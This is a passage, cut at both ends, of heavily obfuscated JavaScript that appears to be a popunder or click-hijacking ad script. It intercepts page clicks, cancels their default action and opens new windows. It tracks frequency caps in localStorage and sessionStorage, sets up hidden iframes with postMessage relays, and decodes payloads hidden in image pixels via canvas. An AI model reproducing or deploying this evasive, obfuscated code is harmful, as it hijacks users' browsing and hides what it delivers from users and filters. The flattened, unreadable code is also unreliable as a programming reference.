$.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function 